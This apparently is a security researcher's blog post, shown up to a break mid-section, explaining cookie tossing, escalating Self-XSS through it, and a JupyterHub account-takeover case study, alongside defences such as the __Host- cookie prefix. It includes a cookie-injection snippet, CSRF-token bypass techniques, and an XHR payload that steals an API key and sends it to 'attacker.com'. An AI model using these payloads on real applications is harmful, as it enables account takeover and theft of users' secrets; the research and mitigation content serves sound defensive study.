Context and Motivation
On June 6th, I gave a talk to Area41 called "Did you Say Out of Scope? Reconsidering Self-XSS and Exploring Novel Attacks with Cookie Tossing". This was supposed to be a 45 minutes-talk, but ended up lasting 35 minutes as I may have spoken a bit faster than anticipated. Either way, while talks are great for sparking interest and inspiration, I don't really think they are the most effective way to deeply understand and internalize a topic, especially in a conference setting. Thus, as the title already spoiled, this blog post will roughly cover the same topic as my talk, but with much greater depth. Ultimately, my hope is for this post to serve as a comprehensive resource for those looking to exploit these three attacks (legally, if this should still be mentioned) or do further research.
Cookie Tossing
I. What is it?
a. Definition
Cookie tossing is an attack where a malicious subdomain injects cookies into a victim's browser such that they would apply to all websites under the same parent domain. The goal is to make the victim unwillingly include these evil cookies in HTTP requests sent to targeted web applications.
b. domain and path
When injecting cookies, the attack relies on two critical parameters: the domain and the path , which determine the cookie's scope.
The domain setting specifies which hosts the cookie should be sent to. Depending on its configuration, we can observe two behaviors:
- Omitting the domain parameter when setting the cookie: The cookie will only apply to the current host where it is injected.
- Example: Injection from subdomain.company.com -> cookie applies to subdomain.company.com only.
- Setting the domain parameter to the current host or a higher-order domain: The cookie applies to the specified host and all of its subdomains.
- Example 1: Injection from subdomain.company.com with
domain=subdomain.company.com(same order): cookie applies to subdomain.company.com and all its subdomains (*.subdomain.company.com). - Example 2: Injection from subdomain.company.com with
domain=company.com(higher order): cookie applies to company.com and all its subdomains (*.company.com).
- Example 1: Injection from subdomain.company.com with
Given the definition, the relevant case for cookie tossing is the second example of point 2: By injecting cookies from evil.company.com set for the domain 'company.com', the attacker ensures that the victim includes these cookies when requesting the targeted web application, such as account.company.com.
The second parameter to consider is the path , which specifies to which specific application's endpoint(s) the cookie should apply. For example, if the path is set to '/settings/account' with the domain set to 'company.com', the cookie would apply to 'https://company.com/settings/account/reset_password' but not to 'https://company.com/settings/payments'.
c. Duplicate Cookie Situation
In cookie tossing attacks, the cookies injected by the attacker often conflict with the victim's pre-existing cookies by having the same name. For the attack to succeed, the attacker's cookies must be considered by the targeted web application over the victim's cookies.
When two cookies with the same name apply to the same host and path, browsers include both in the HTTP request. The web application then decides which cookie to consider based on their order in the HTTP request. Most web applications prioritize the first cookie, while a few might prioritize the last one.
To ensure the attacker's cookie appears first in the HTTP request (and thus has precedence), two factors influence the order:
- Cookie Age: When was the cookie set.
- Path Specificity: How specific is the cookie's path.
In a basic cookie tossing scenario where both legitimate and malicious cookies are configured with the broad path '/', the older cookie (usually the victim's) takes precedence, making the attack ineffective.
To gain precedence, the path specificity should be leveraged:
- For two cookies with the same name, browsers send first the one whose path matches more precisely the path of the request endpoint, regardless of the cookies' age.
Example
Assume the browser includes the following two cookies:
session_cookie=<victim-cookie-val>; domain=company.com; path=/
session_cookie=<attacker-cookie-val>; domain=company.com; path=/settings/account
If the request endpoint is 'https://subdomain.company.com/settings/account/', the attacker's cookie will match the path more precisely and will get precedence over the victim's.
The resulting HTTP request would look like the below:
GET /settings/account HTTP/1.1
Host: subdomain.company.com
Cookie: session_token=<attacker_cookie-value>; session_token=<victim_cookie_value>
II. How to get a cookie-tossing gadget?
"Getting cookie-tossing" relies on the ability to inject cookies from a subdomain that shares the same parent domain as the target web application. There are two possible methods to achieve this:
- By Design
- Via a Vulnerability
Cookie Tossing By Design
This method takes advantage of web applications or companies that allow their users or customers to control a dedicated subdomain. Examples include:
- Blogging Platforms/Website Builders: '<website_name>.weebly.com', '<website_name>.squarespace.com', '<store_name>.myshopify.com'
- Platforms-as-a-Service (PaaS): '<app_name>.herokuapp.com', '<app_name>.bubbleapps.io'
- Telecom & Internet Providers: '.cust.swisscom.ch', '.rnas-dyn.bluewin.ch', '*.cust.wingo.ch'
For blogging platforms and website builders, users can typically inject custom JavaScript into their website. This JavaScript can set cookies using the document.cookie property, enabling cookie tossing:
document.cookie="<cookie-name>=<cookie-value>; domain=<domain-value>; path=<path-value>";
Similarly, PaaS platforms allow their customers to return arbitrary HTTP responses on their subdomains. Cookies can be injected via the Set-Cookie response header or through JavaScript code.
Finally, in some cases, industry-specific companies like Swisscom allow their customers to own a dedicated subdomain and point it to an arbitrary server. This also enables cookie injection using either the Set-Cookie response header or JavaScript.
Cookie Tossing Via Vulnerability
If the application you want to target isn't vulnerable by design, or if you can't become a customer or user, the alternative is to find a vulnerability.
The vulnerabilities of interest would be:
- XSS: Inject cookies via document.cookie.
- HTTP Response Splitting: Inject cookies via the Set-Cookie response header.
- RCE: Inject cookies via the Set-Cookie header or document.cookie.
- Subdomain Takeover: Inject cookies via the Set-Cookie header or document.cookie.
For XSS, targets of choice are subdomains related to CDNs and file uploads that share their parent domain with a critical application. In fact, uploading a malicious SVG file can lead to arbitrary JavaScript execution, which still happens frequently.
The Out of Scope factor
One key point of the talk was how "out of scope" can be useful in various aspects and shouldn't be naively disregarded. It concluded by suggesting that "out of scope" sites should be seen with more nuance, not as direct targets but as gadget providers that would help attacking the main critical applications.
In line with this, the first thing to pay attention to when looking for a cookie-tossing vector are the applications marked as "out of scope" by the targeted company. These are often overlooked and not taken seriously from a security perspective, sometimes just because these applications or subdomains are controlled by customers or third parties.
III. Fixing Cookie Tossing
The first obvious solution to remediate cookie tossing is to prevent the factors that enable it. Here's how to approach cookie tossing defensively in each of the two situations (by design and by vulnerability):
1. Fixing Cookie-Tossing-By-Design
The effective mitigation
If users are allowed to control a subdomain that shares its parent domain with other critical company applications, the most effective mitigation is to move all user-dedicated subdomains to a new parent domain unrelated to critical services. This ensures that no cookies injected from a subdomain of the new parent domain can affect applications hosted under the main parent domain.
For example, if users previously controlled _< username>.webflow.com, _they could be moved to < username>.users-webflow.com.
However, note that in this setup, users can still inject cookies affecting each other's dedicated subdomains. The impact of this potential limitation depends on the sensitivity of these subdomains. For blogs, consider the location of the admin panel (e.g., company.com/websites/admin vs. <website_name>.users-company.com/admin, with the latter being more exposed to this risk).
The bad mitigation
Alternatively, another solution could involve keeping users on dedicated subdomains sharing the same parent domain with critical applications but limiting their ability to inject certain cookies. Functionally, this might be feasible depending on whether users have full control over the web server code to which their dedicated subdomain points (unfeasible if they do have full control).
This mitigation would involve server-side validation of users' custom JavaScript code, ensuring that no forbidden cookies, such as those with the same name as session cookies for the main applications, are being injected. If such cookies are detected, the custom code would be denied.
However, this validation is likely to fall short due to how well JavaScript code can be obfuscated. Techniques that could bypass detection include:
- JSFuck (https://jsfuck.com)
- Encryption then decryption and evaluation at runtime
- Unicode normalizations
2. Fixing Cookie-Tossing-Via-Vulnerability
This remediation is straightforward: identify the issue (XSS, Response Splitting, RCE, Subdomain Takeover) and fix it. However, note that this solution is short-term, as new or undiscovered vulnerabilities are likely to be identified in the future.
3. The One-Size-Fits-All Solution: "__Host-" Cookie Prefix
This mitigation strategy is effective in both cookie tossing scenarios. It relies on the __Host- cookie prefix, introduced by RFC 6265bis 1.0 in April 2017, and implemented in all major browsers, even though the associated RFC is still in draft.
When a cookie with the __Host- prefix is set, the browser will only accept and store it if the following conditions are met:
- The Secure attribute is set, meaning the cookie is only sent over HTTPS.
- The path is set to '/', meaning the cookie applies to all paths.
- No domain attribute is set, meaning the cookie only applies to the current host and not to any subdomains (default behavior).
Given that cookie tossing relies on the path and domain attributes, the __Host- prefix is a robust solution against this attack.
To implement this defense, the web application should rename all its sensitive cookies by adding the __Host- prefix to their names, for example, sessionToken becomes __Host-sessionToken. This would effectively prevent attackers from overriding these cookies by injecting new ones with the same name but with a wildcard domain and more precise path , which the browser will forbid.
Attack I: Escalating Self-XSS to a High-Impact Vulnerability
The attack consists of three sequential steps: cookie tossing (1), triggering the attacker's Self-XSS (2), and abusing JavaScript capabilities when on the same origin (3). Let's describe them.
Assumptions
- When referring to Self-XSS, note that it does not involve the social engineering trick of making a victim copy-paste malicious JS code into their browser console. Instead, it refers to an arbitrary JavaScript code execution from the context of a web application, that can only be triggered within the attacker's authenticated session. There would indeed be an injectable endpoint, but no direct ways to propagate a malicious payload to a victim.
- We assume this Self-XSS to be on the same origin as the targeted application (e.g., Self-XSS on the origin: https://target.company.com). This Self-XSS should not be confused with another XSS (not self) affecting a vulnerable subdomain and responsible for cookie tossing. The payload of the "cookie-tossing XSS" would only need to consist of the cookie(s) injection (1) and the redirection to the Self-XSS trigger endpoint (2), different from the Self-XSS payload that will be discussed in the upcoming Step 3.
Step 1: Cookie Tossing
As a Self-XSS attack allows the attacker to trigger arbitrary JS code only in their own authenticated session, the first strategy in this attack is to ensure the victim is authenticated as the attacker. Cookie tossing then comes into play by injecting the attacker's session token into the victim's browser.
Given the path cookie setting, the attacker's session token can be injected precisely to apply only to the specific endpoint where the attacker's Self-XSS triggers. For example, 'https://target.company.com/me/privacy?anonymous=True">' for a reflected self-XSS or 'https://target.company.com/me/address' for a stored self-XSS.
As a result, the account the victim is authenticated in depends on the endpoint being requested: authenticated as the attacker when visiting the Self-XSS endpoint, and as the victim for all other endpoints not affected by the path set.
In this attack, the path setting serves two crucial purposes:
- Exclusively authenticating the victim as the attacker on the endpoint where the self-XSS triggers, and not on others.
- Giving precedence to the attacker's session cookie over the legitimate victim's session cookie, based on the Duplicate Cookie Situation section.
Assuming cookie tossing is achieved through JavaScript code execution, the relevant code that the victim should execute in this first step is as follows:
document.cookie="<session-token-cookie-name>=<attacker-sesssion-token>; domain=<parent-domain>; path=<path/to/self/xss>";
Step 2: Triggering Attacker's Self-XSS
This step is straightforward. Once the cookie injection from the previous step is complete, the malicious subdomain immediately redirects the victim to the target application's endpoint vulnerable to self-XSS. The victim then triggers the attacker's arbitrary JavaScript payload while being authenticated as the attacker.
The next question might legitimately be: what does the malicious payload do? Or, how can a victim be exploited if not even authenticated in their own account? This brings us to the final and most interesting step.
Step 3: Abusing JavaScript Capabilities on Same Origin
The Same-Origin Policy (SOP) isolates websites of different origins by restricting specific JavaScript capabilities. This enforcement prevents cross-origin actions such as reading cookies, accessing web storage (localStorage , sessionStorage , IndexedDB) sending and reading responses from XHR or fetch-like HTTP requests, and reading the DOM in a window context. This attack exploits the policy in reverse: if executed from the same origin as the targeted application, the attacker's arbitrary JavaScript code faces no restrictions and can freely perform all the mentioned interactions. Here's how the attacker's malicious JavaScript could abuse these capabilities when on the same origin:
Technique 1 - Exfiltrating victim's cookies and web storage data
Even though the JavaScript code executes from an authenticated-as-attacker endpoint, it still runs in the context of the victim's browser while being on the same origin as the target application. This allows it to read any non-HTTP-only cookie and data from web storage.
If the victim's session cookie is not protected via HTTP-only, it would still exist in the cookie jar and be easily exfiltrated by the malicious payload, even though it's not the session cookie that ended up considered by the targeted web app.
Technique 2 - Pivoting to other endpoints
This second technique is where authenticating the victim in one particular isolated endpoint only, via the path setting, finally makes sense!
The idea is to benefit from the same origin property to legitimately send XMLHttpRequest or fetch-like requests to other critical endpoints, where the victim would be authenticated as themselves since the attacker's cookie doesn't apply there. This allows triggering specific actions or exfiltrating secrets by reading the HTTP request's response.

Below is a diagram illustrating that concept:
This diagram highlights two examples of pivoting strategy: API Key exfiltration and forced password reset.
-
API Key Exfiltration
We assume the existence of an /api/key endpoint within the target application, whose HTTP response includes the user's API key. Knowing this, we can retrieve the key by fetching the endpoint via an XHR or fetch-like request (1), reading its HTTP response (2), extracting the key via a regex (3), and eventually exfiltrating it via an out-of-band request (4). The malicious payload could look like the following:
var xhr = new XMLHttpRequest(); xhr.open('GET', '/api/key', true); xhr.withCredentials = true; xhr.onreadystatechange = function() { if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) { var response = xhr.responseText; // (2) var regex = /"key":"(.*?)"/; // (3) var match = response.match(regex); if (match && match[1]) { var key = match[1]; var exfiltrateXhr = new XMLHttpRequest(); exfiltrateXhr.open('GET', 'https://attacker.com/exfiltration?key=' + encodeURIComponent(key), true); exfiltrateXhr.send(); // (4) }}}; xhr.send(); // (1) -
Forced Password Reset
Now assuming the existence of an /account/changePassword endpoint, a malicious XHR/fetch request could trigger it, leading to a forced password reset. The effect is similar to a CSRF attack, but in this case, it's not cross-site but same-origin, so we could coin it SORF :).
Additional Pivoting Challenge: Dealing with CSRF Tokens
Depending on the pivoting strategy, especially CSRF-like pivoting (e.g., forced password reset), the malicious XHR/fetch request may need to include a CSRF token as a request header, query parameter, or body parameter. It's in such particular case that executing the payload outside the victim's session could be a limiting factor for the attacker, but this issue still is often solvable, depending on the CSRF protection used by the target application. Let's explore common defense patterns and bypass techniques:
- Double-Submit Cookie: This pattern relies on a redundancy between a CSRF token set as a cookie and another one set as a request header, query or body parameter. The web server would validate that both CSRF tokens have the same value. It works under the assumption that the attacker isn't able to manipulate the victim's cookie jar in a regular CSRF attack. However, a cookie tossing gadget obviously defeats this assumption. In addition to injecting the session token cookie at the cookie tossing stage (Step 1.), the attacker just has to make so that his own CSRF token is injected as well.
- CSRF Token in Non-HTTP-Only Cookie or Web Storage then included anywhere in the HTTP request: If the CSRF token is stored in a non-HTTP-only cookie or web storage, same-origin malicious JavaScript can retrieve it directly.
- CSRF Token in HTML Form as a Hidden Parameter: The CSRF token can be easily extracted by sending a GET XHR/fetch request to the endpoint, reading the HTTP response, and parsing the token from the HTML.
Pivoting (and Step 3 Overall) Isn't the Hardest Part
While finding a good pivoting strategy may require creativity, it's important to note that if the application doesn't specifically protect against such techniques, there is usually a way to impact the user somehow. Ideally, this results in account takeover. Therefore, the main focus should be on finding a cookie tossing gadget and a self-XSS. Pivoting, or exfiltrating cookies and web storage, should be a secondary concern.
1-click Account Takeover on JupyterHub (CVE-2024-28233) and How to Fix it
This case study illustrates the Self-XSS escalation strategy, focusing on how to defend against this particular attack based on the Project Jupyter team's suggestions and implementations. It will also discuss potential bypasses.
What's JupyterHub?
JupyterHub is a web platform that allows multiple users to create and run Jupyter notebooks on a shared server. This multi-user hub frees students, researchers, and data scientists from the burden of configuring things locally while allowing them to benefit from the computing power of dedicated servers (whether cloud-based or self-hosted).
There are two main deployment methods for JupyterHub:
- One-user-one-subdomain implementation Each user's Jupyter environment is on a separate subdomain (e.g., <username>.jupyterhub.company.com).
- One-subdomain-multiple-users implementation Each user's Jupyter environment is on different paths of the same subdomain (e.g., https://jupyterhub.company.com/user/<username>/lab/workspaces/).
The second deployment design is particularly interesting because all users share the same origin, which will be crucial for the attack.
Collecting Each Component of the Exploitation Chain
The self-XSS escalation method involves three key components: a cookie tossing gadget, self-XSS, and a way to abuse same-origin JavaScript capabilities.
1. Cookie Tossing Gadget
As JupyterHub is an open-source project, getting cookie tossing would be a case by case basis. However, given its widespread use, it looks reasonable to assume it exists. Even if only 10% of deployments are affected, the scale would already make this issue significant enough.

2. Self-XSS (by design!)
JupyterHub has the particularity to be vulnerable to Self-XSS by design. This is due to Jupyter notebooks natively allowing JavaScript code execution using the %%js
Furthermore, since all users' environments share the same origin (in the second deployment design), any notebook's JavaScript code will be executed within a same-origin context for all JupyterHub users.
3. Abusing same-origin JavaScript capabilities
